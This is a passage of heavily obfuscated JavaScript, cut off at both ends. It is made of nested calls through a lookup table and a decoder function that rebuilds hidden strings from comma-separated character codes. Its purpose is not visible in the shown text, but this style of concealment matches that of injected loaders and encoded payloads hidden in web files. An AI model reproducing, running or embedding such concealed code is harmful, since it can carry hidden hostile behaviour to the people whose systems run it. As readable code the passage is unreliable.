3f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4